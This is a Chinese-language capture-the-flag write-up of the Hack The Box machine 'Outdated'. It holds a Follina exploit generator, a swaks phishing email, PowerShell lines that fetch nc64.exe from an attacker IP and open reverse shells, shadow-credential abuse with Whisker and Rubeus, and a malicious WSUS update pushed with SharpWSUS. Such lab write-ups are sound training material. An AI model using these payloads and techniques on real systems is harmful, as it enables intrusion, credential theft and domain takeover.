Outdated

端口扫描

smbclient -L查看共享文件

有几个关于WSUS(Windows Server Update Services) 相关的共享(WsusContent和WSUSTemp),Windows Server Update Services (WSUS) 是一个用于在整个网络中分发补丁的系统。

在share目录下下载get NOC_Reminder.pdf

内容:

第一个暗示是他们正在寻找将 Web 应用程序链接发送到的人itsupport@outdated.htb。这很有用,并表明有人会点击这些链接。

还有一个 CVE 列表:

-

CVE-2022-30190 - 这是 2022 年 5 月末出现的重大 MSDT(也称为 Folina)漏洞。我稍后会讨论这个问题。

-

CVE-2022-30129 - 此漏洞利用 VSCode。很多信息都是基于这个演示,我认为它试图通过打开浏览器访问 PornHub 来展示 RCE。实际问题在这里描述得很好,涉及到

vscode://url。在发布时,我找不到任何 POC,也没有理由认为 VSCode 已安装在盒子上。 -

CVE-2022-30138 - Windows 打印后台处理程序中的漏洞,但仅限本地权限提升。

-

CVE-2022-29130 - LDAP 中的 RCE。在发布时,我找不到此漏洞的任何 POC。

-

CVE-2022-29110 - Excel 中的 RCE。在发布时,我找不到此漏洞的任何 POC,也没有迹象表明盒子上安装了 Excel。

CVE-2022-30190 背景(钓鱼邮件利用msdt)

当 Folina 第一次公开时,约翰·哈蒙德(John Hammond)发布了这段非常可靠的视频来解释它。有可能滥用msdt://URL 协议来执行代码。最常见的攻击路径是 Office 文档,其中包含对攻击者控制的 HTML 文件的外部引用,并且该 HTML 文件包含重定向到 URL 的 JavaScript msdt://。

通常这不会成为问题,因为 Microsoft 诊断工具会弹出对话框并要求用户输入,但似乎当 URL 长于 4096 字节时,就会被绕过。当研究人员第一次向微软提交这个漏洞时,实际上忽略了这个细节,导致该漏洞被当作不是漏洞而被拒绝,并为许多受害者延长了漏洞窗口。

2022年5月27日,我们发现有安全研究人员公开了一个新的Office漏洞,称为Follina,由白俄罗斯的一个IP地址上传。该漏洞的原理是利用Microsoft Office将远程HTML页面作为OLE对象插入的功能,文档打开后将访问远程HTML页面并执行其中的代码,攻击者利用js代码将页面重定向,使其通过”ms-msdt:”协议访问URL链接,调用本地msdt.exe并传入攻击者构造好的参数,最终执行任意PowerShell代码。值得注意的是,该漏洞在宏被禁用的情况下仍可被利用,具有较大的安全隐患。

【涨知识】利用Follina漏洞网络攻击的加密流量分析 - 安全牛

我将向itsupport@outdated.htb注释中注明的电子邮件地址发送一封电子邮件,其中包含 Folina 漏洞利用的链接。通常,Folina 被打包在 Word 文档中,以真正避免弹出窗口等问题。为了解决“过时”问题,我只需要使用一个 HTML 页面,该页面使用 JavaScript 重定向到 URL msdt://。

似乎电子邮件上的垃圾邮件过滤器正在捕获某些电子邮件,然后他们的链接不会被点击。例如,如果电子邮件中的 URL 以 结尾.doc,则会被过滤。除此之外,Word 实际上并不在计算机上,因此发送指向文档的链接不会导致利用

法一直接利用现成exp

GitHub - JohnHammond/msdt-follina: Codebase to generate an msdt-follina payload

该文本讨论了发送 IT 支持链接以监控内部平台。有趣的是,它还谈到了必须修补的 CVE,第一个CVE-2022-30190 .aka Follina,它使用 Word 的外部链接调用 Microsoft 支持诊断工具(MSDT)来执行代码执行。

利用此漏洞的最简单方法是使用John Hammond 的脚本。

然而,由于这个脚本需要互联网下载nc64.exe文件,所以你需要修改它,所以它是从你的攻击机器上下载的。

[...]

if args.reverse:

command = f"""Invoke-WebRequest http://10.10.14.130/nc64.exe -OutFile C:\\Windows\\Tasks\\nc.exe; C:\\Windows\\Tasks\\nc.exe -e cmd.exe {serve_host} {args.reverse}"""

os.system("cp nc64.exe "+serve_path

[...]

if args.reverse:

t = threading.Thread(target=serve_http, args=())

t.start()

print(f"[+] starting 'nc -lvnp {args.reverse}' ")

os.system(f"rlwrap nc -lnvp {args.reverse}")

然后使用 Python 的网络服务器来提供该文件

然后,执行脚本如下:

kali@kali:~/Documents/HTB/Outdated/msdt-follina$ python3 follina.py --interface tun0 --port 80 --reverse 443 [+] copied staging doc /tmp/wt3ylf2c [+] created maldoc ./follina.doc [+] serving html payload on :80 [+] starting 'nc -lvnp 443' listening on [any] 443 ...

最后,向 IT 支持发送一封电子邮件,其中包含本地计算机的链接,以便可以执行漏洞利用。

kali@kali:~/Documents/HTB/Outdated/msdt-follina$ swaks --to itsupport@outdated.htb --from marmeus@marmeus.com --server mail.outdated.htb --body "http://<ATTACKER_IP>/"

监听大约3分钟后,获得“btables”的反向shell。

C:\Users\btables\AppData\Local\Temp\SDIAG_20ab2273-6de8-4357-963b-cf3b570e74af>whoami outdated\btables

法二



使用一些基于John Hammond 的 POC 的代码。这个 POC 做了很多事情,生成一个将请求 HTML 负载的 Word 文档,甚至提供网络服务器并捕获反向 shell。我将仅使用几行来生成 HTML 有效负载:

#!/usr/bin/env python3

import base64

import random

import string

import sys

if len(sys.argv) > 1:

command = sys.argv[1]

else:

command = "IWR http://10.10.14.6/nc64.exe -outfile C:\\programdata\\nc64.exe; C:\\programdata\\nc64.exe 10.10.14.6 443 -e cmd"

base64_payload = base64.b64encode(command.encode("utf-8")).decode("utf-8")

# Slap together a unique MS-MSDT payload that is over 4096 bytes at minimum

html_payload = f"""<script>location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \\"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'{base64_payload}'+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe\\""; //"""

html_payload += (

"".join([random.choice(string.ascii_lowercase) for _ in range(4096)])

+ "\n</script>"

)

print(html_payload)

执行这个代码后将其生成的html代码复制到msdt.html里

发送邮件给受害主体

swaks --to itsupport@outdated.htb --from "0xdf@0xdf.htb" --header "Subject: Internal web app" --body "http://10.10.14.6/msdt.html"

如果可行,用户将单击链接,请求msdt.html我将提供的页面,稍后,我应该收到上传请求nc64.exe(我将确保我的网络根目录中有一个副本),然后是一个 shell在 TCP 443 上。它的工作方式就像预期的那样。两个获取请求:

rlwrap -cAr nc -lnvp 443

上面的都没有复现成功,

提权(AddKeyCredentialLink)

hostname client

ipconfig意外的 IP 地址:这不是我通过电子邮件发送的公共 IP。我一定是在一个容器里。systeminfo表明该框是域的一部分outdated.htb:

systeminfo

主机已打补丁,DC主机名为DC。

利用Sharphound.exe

iwr http://10.10.14.6/SharpHound.exe -outfile s.exe

.\s.exe -C all

smbserver.py -smb2support share . -user 0xdf -pass 0xdf0xdf

net use \10.10.14.6\share /u:0xdf 0xdf0xdf

copy 20220719203544_BloodHound.zip \10.10.14.6\share\



我将打开 Bloodhound、清除数据库并上传 Zip 文件。我将搜索 btable 并将它们标记为已拥有。仔细观察btables,他们在“出站控制权”下有一个“组委派对象控制”:

单击该按钮将其显示在图表上:

作为 ITSTAFF 小组的成员,btablesAddKeyCredentialLink上有 sflowers。不幸的是,在撰写本文时,Bloodhound 中没有与该链接相关的滥用信息。

SpectorOps 的 Active Directory 专家发布的这篇文章定义了影子凭证的概念,以及如何滥用关键信任帐户映射来接管帐户。他们还发布了一个执行这种滥用行为的工具Whisker。

解释

如果您可以写入用户的 msDS-KeyCredentialLink 属性,则可以检索该用户的 NT 哈希值。

当滥用密钥信任时,我们实际上是在向帐户添加替代凭据,或“影子凭据”,从而允许获取 TGT,然后获取用户/计算机的 NTLM 哈希值。即使用户/计算机更改了密码,这些影子凭证也会保留下来。

在获取帐户的 TGT 和 NTLM 哈希后,滥用计算机对象的密钥信任需要执行额外的步骤。一般有两种选择:

-

伪造 RC4 银票来冒充特权用户访问相应的主机。

-

使用TGT调用S4U2Self来模拟特权用户到相应的主机。此选项需要修改获取的服务票证以在服务名称中包含服务类。

密钥信任滥用还有一个额外的好处,即它不会将访问权限委托给可能受到损害的另一个帐户 - 它仅限于攻击者生成的私钥。此外,它不需要创建在实现权限升级之前可能难以清理的计算机帐户。

该技术需要以下条件:

-

至少一个 Windows Server 2016 域控制器。

-

安装在域控制器上的用于服务器身份验证的数字证书。

-

Active Directory 中的 Windows Server 2016 功能级别。

-

危害具有写入目标对象的 msDS-KeyCredentialLink 属性的委派权限的帐户。

Whisker has four functions:

-

添加 - 此函数生成公钥-私钥对,并向目标对象添加新的密钥凭证,就像用户从新设备注册到 WHfB 一样。

-

列表 — 此函数列出目标对象的 msDS-KeyCredentialLink 属性的所有条目。

-



删除 — 此函数从 DeviceID GUID 指定的目标对象中删除密钥凭证。

-

清除 — 此函数从目标对象的 msDS-KeyCredentialLink 属性中删除所有值。如果目标对象合法地使用 WHfB,它就会崩溃。



使用

编译工具(whisker)

我将跳转到我的 Windows VM,然后打开 Visual Studio 2022。在打开的屏幕上,我将选择“克隆存储库”:

在下一个窗口中,我将提供它https://github.com/eladshamir/Whisker并单击“克隆”。

该项目尚未开放。在右侧的“解决方案资源管理器”中,我将双击Whisker.sln将其打开。现在,我将“构建”选项设置为“Release”和“Any CPU”,然后按 Ctrl-Shift-B 进行构建:

我会将结果复制Whisker.exe回我的 Linux VM。





利用影子凭证

我将Whisker.exe使用以下方式上传到“过时” iwr:

PS C:\ProgramData> iwr http://10.10.14.6/Whisker.exe -outfile w.exe

我可以运行它来查找 sflowers 的任何当前条目。没有了:

PS C:\ProgramData> .\w.exe list /domain:outdated.htb /target:sflowers /dc:DC.outdated.htb .\w.exe list /domain:outdated.htb /target:sflowers /dc:DC.outdated.htb [*] Searching for the target account [*] Target user found: CN=Susan Flowers,CN=Users,DC=outdated,DC=htb [*] Listing deviced for sflowers: [*] No entries!

我补充一下:

PS C:\ProgramData> .\w.exe add /domain:outdated.htb /target:sflowers /dc:DC.outdated.htb /password:0xdf0xdf [*] No path was provided. The certificate will be printed as a Base64 blob [*] Searching for the target account [*] Target user found: CN=Susan Flowers,CN=Users,DC=outdated,DC=htb [*] Generating certificate [*] Certificate generated [*] Generating KeyCredential [*] KeyCredential generated with DeviceID 5cdd7103-25ea-444a-8a58-7dd254265116 [*] Updating the msDS-KeyCredentialLink attribute of the target object [+] Updated the msDS-KeyCredentialLink attribute of the target object [*] You can now run Rubeus with the following syntax: Rubeus.exe asktgt /user:sflowers /certificate:MIIJuAIBAzCCCXQGCSqGSIb3DQEHAaCCCWUEgglhMIIJXTCCBhYGCSqGSIb3DQEHAaCCBgcEggYDMIIF/zCCBfsGCyqGSIb3DQEMCgECoIIE/jCCBPowHAYKKoZIhvcNAQwBAzAOBAiTTPbVrER1MgICB9AEggTYmR9IyJsJd8xdGo5KB0QNoBAjYZDTPCRJMUZgRpJGI8xh2ikYd+haCOMVRRsd7Z3UI/BmENzLB/9s/0ncLI8B4FkjbN2DHHhiqyOikzXF+YHg5M3xLYjPHf+kVSeqLT+gYknyIkapRwCuZLWEkVDxV614SMPPpSN7Z+U1aulSrEC7aQa5ZsB9I/9qxkOpnhyQGDjkIR0EeC5JsrVlYpG9BKhZp61I3vkVOimSkB4jxLZ2jFtcZzeyT+AK0/ot/OQaBJO75nPTaiU8eGL2jgkNrkSvis2I9Ita9pDSY1yJcDyHrlxP0wSQcAFGzgUa2nSkstWblEc74yzEuKEa4KehrYPoGRElM3NEevPwVIz760xVzAQ5W+wBVyF1YOfpOKMzn/MS3RPBqgbOvBfD0gQfo5VYCeF01EieNF/CCJdNf11s26gKQCTvqUtvTBYuanjxn/c5xpxqarFq2gf2f4DSVNtNOu1lxiPiLlWPAIKKVcnLF135S87voLZ9EAQIGtHDuFT/bMkBAEDZmPI1Rqth3YQx570AUmTIQM618ZtL04JUld3NDJUOjBE0oESkIYSJ22htQRN0JoaoGkCywZLmUQnVKqh2wu+iVe003bIFqivqTD8MOqePII9ZcfLDYl8J6oBFppRLeUCZQmbc6BHYGHkGZACmkA6lwzfJ1LE/PmXZ8HACkg88E92pXgNC71cqyS421zG1GfITLJssAvZhJyJ5sguTnkYUN4xSjZUMTG8LGFoWylK4wcx1L6DxgDj6bB8Xmibb2K5r18HaqUp2AzxMdOZJwoJX90nPAZ46Hs2/vLmSuw80VZs+j6M1kr0Kwjhq492yWcbUEolrv2ylQdZ6j+BQwPtz7dltIO7X9ApV2YJTdkYeRkqJl0h+duPqGvEfQXav5du4ii9K5q66feCK3YQkkZKz6JY0VacZ8GTeUtK6329ujULA+vYNyObptjpJHPAokj9HAJJBzP3DQoJHPTnDfFstHponBJPVdwkJ9yNXhINxr728+3o3q1QrhTqq3K0TI2Zn5qT8hKM/+9KTufL8bJVXtNQKlmwdWdBHYBDTFkegA9mAukehmOPO6Ur8+rOZjDEeIEQ63rLOoODGmWZ7CZFLhSc5ZR/Cf2AQyshBQCxdONkLUJ4+zv4rafGVNpasqgZKF3/7+YGGdPEWjP1prSEIQRXe87mdKScllEHUni+pHYns1NbIA10tO4VkePAHyYLX7gjE/5OjimAhGJ2vYh80PoKK/vR1eZyar3Ql46bEDhKgjzfQQIdkVt+2XMO2rC9BBNaC8ry2HbS0ijelKws4OEjRdeI3WgoWwev/0byH4QG3p7em3jQqF1haTIzAvNzXCB5g8RyMv0HP7FVcI/+EmvlWtXZLp//EyCJqs4YvKKv0fE5EAVEaeYH+73sisJzR1dCshEOpKvADnSsxFwlv0IG0fgJVuDBDWeqg3LRkR99XaMFcMK5IaFvsoTAXnpdv4PDHq8GPzyuag1DUvCy4bPRE46GaSJFA+znw7ZHIUmC9/u3ONGrYfLqmpechfEcYi5EmJ/z12D73WuIUya4zFeLR5JL513Y6kQCydu0CU9VSo2staFylV8LkKk4Qsy9LxX2gJ38XvoU82TCEHmcticOffcDvLHpiipWguv0X0zGB6TATBgkqhkiG9w0BCRUxBgQEAQAAADBXBgkqhkiG9w0BCRQxSh5IADQAZgBlADIAYwAyADcAMAAtADkANgA1ADgALQA0ADAAMgA5AC0AOQBhADAAYgAtADUAYwBmADIAMAAxADYAOQBlADEAMgBlMHkGCSsGAQQBgjcRATFsHmoATQBpAGMAcgBvAHMAbwBmAHQAIABFAG4AaABhAG4AYwBlAGQAIABSAFMAQQAgAGEAbgBkACAAQQBFAFMAIABDAHIAeQBwAHQAbwBnAHIAYQBwAGgAaQBjACAAUAByAG8AdgBpAGQAZQByMIIDPwYJKoZIhvcNAQcGoIIDMDCCAywCAQAwggMlBgkqhkiG9w0BBwEwHAYKKoZIhvcNAQwBAzAOBAg22XRPNF4uzQICB9CAggL48wnUUcwoPWM+NkUCO/KtduyrDZEQ2Qj05hMxfHQUuF7gquvh5Y0T0QFU3IOmLLsplAITD57DRdznwv74Z6vxGv1qO7HVMgBOiAPIBqzNwch2u8PZ8TAIIxZBmMig5B3e40Dmh4Sp0N8pXXko9ZoBm+FTtfh1oZyZOK2Su1gj6zOcN777dbv2QooHyTGyM+KXpY/QY+PPorIh/o9QZVUZ6PFSpi5X5EYqpwZDUDzXW8UgO/hsmskl9DMQO8figwOH1t3jCKYXA/K2SeCPaE9m6btLl6eJO5ngp9U5ZqfcH9GwleKHTZ+J+ja8ojATrkNerDprD3fmEz7pI0OQ3rUq+eCpD0Tb/mb3AVNOW7iUutp53EqGqgzsXWUUO9FoVNpxAGOKsp5JGRnrpz4z5TbRHsEBz2fJPAbSLcC3vBY5RtEudXDaf4mUAllPXMUoIIKnKmFyEfJcVpGuXEfrluQ1qiicMM6KJRtfZ9AIoOUtuy88f+zf3hpFiIrFc0sC56yIneMwrjex5D4JbGQTGHNjz8sshVOJlD3Uab77OwoJW98mlmD3MQ682/qxP8xBCwKBH3Uyq+dph1fh3KM+rZpcv7LOLN6jCtkT7tRajSuNuUbC6N1D+WDhMgp6VHgaRINRQ8/FSsE/mY/MOccAPba6wl1nkbEs3Rx5YX5TIytnd0RRTcXPhlsRB2+wtn99V3rVX1s1cBb7RIkHOApfZtCaOF/Gw2maSesI911WGTdoO9ssFnsPfNdR8GjteEGNHnJ+jlr1ndemMagdWpYOkSMT1Yadu7KiBDB1OPCVhDTEizJ+C9nf8jnVbnPo8c0pBrTANDRV8N8QV8oGsKJfdWkI9S9dRswRssceB+toxbBeOQXd73jnaWs2lUuYrHYEkOD4MxwuLoX4L3mueELf5qwrNzV8YJb0/c0xxU/0cUmsP/MyUUwPQAXPENRDwoZj2YxMIZ8XLqUduMjoWe5/aTjksXSPNiSKzSQM8e2Kxq6+jzxRpCpByzCqyjA7MB8wBwYFKw4DAhoEFBSmNwvNcKZlVwbETNPbgrHXoEReBBQb+BSOXf4Au81xrXO5WPJdCb7J3QICB9A= /password:"0xdf0xdf" /domain:outdated.htb /dc:DC.outdated.htb /getcredentials /show

最后一行给出了要运行的下一个命令Rubeus.exe(我从SharpCollection下载并上传为r.exe):

PS C:\ProgramData> .\r.exe asktgt /user:sflowers /certificate: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 /password:"0xdf0xdf" /domain:outdated.htb /dc:DC.outdated.htb /getcredentials /show

此命令生成 sflowers 的 NTLM 哈希值,我可以将其用作身份验证再次利用bloodhound。

WSUS admin

现在有了sflowers的权限了

net user sflowers /domain 它是*WSUS Administrators

谷歌搜搜 enumerate exploit wsus(Windows Server Update Services)

最新的是SharpWSUS 帖子,它很好地概述了 WSUS 服务器如何为不同规模和复杂性的网络提供更新。

它还具有指向带有该工具的Github 存储库的链接,我将像上面的 Whisker 一样在 Visual Studio 中构建该工具,然后上传到 DC:

WSUS 是一种 Microsoft 解决方案,可供管理员在整个环境中以可扩展的方式部署 Microsoft 产品更新和补丁,使用的方法使内部服务器无需直接连接到 Internet。WSUS 在 Windows 企业环境中极为常见。

就相当于wsus下发补丁给机器,这边的wsus服务器和dc是统一主机,补丁的内容文章中是添加一个用户,这边我们是直接利用nc64反弹shell,然后利用工具输入更新机器补丁的命令就可以反弹shell了

使用SharpWSUS进行横向移动的流程如下:

-

找到 WSUS 服务器并对其进行攻击。

-

枚举 WSUS 服务器的内容以确定要定位的计算机。

-

创建 WSUS 组。

-

将目标计算机添加到 WSUS 组。

-

创建恶意补丁。

-

批准部署恶意补丁。

-

等待客户端下载补丁。

-

下载补丁后进行清理。

接下来跟着文章操作就可以了

upload SharpWSUS.exe sw.exe

Get-ItemProperty HKLM:\software\policies\microsoft\windows\WindowsUpdate

将显示正在使用的 WSUS 服务器

或者.\sw.exe locate 工具的命令

ping将显示它与 DC 是同一主机

.\sw.exe inspect

枚举有关 WSUS 部署的各种详细信息,例如当前服务器管理的计算机、每台计算机上次签入更新的时间、任何下游服务器以及 WSUS 组。

WSUS 将仅运行已签名的 Microsoft 二进制文件。由于我没有好的方法来获得 MS 签名证书,因此我必须使用合法的东西。本文建议使用 Sysintenas 工具PSExec。我将下载Sysinternals,复制PsExec.exe到我的网络服务器,然后上传:

.\sw.exe create /payload:"C:\programdata\ps.exe" /args:" -accepteula -s -d c:\programdata\nc64.exe -e cmd.exe 10.10.14.6 445" /title:"CVE-2022-30190"

我需要使用输出中给出的语法(/groupname任意)来批准更新:

.\sw.exe approve /updateid:ea097920-0e17-4f9e-8045-0dfc5078a317 /computername:dc.outdated.htb /groupname:"CriticalPatches"

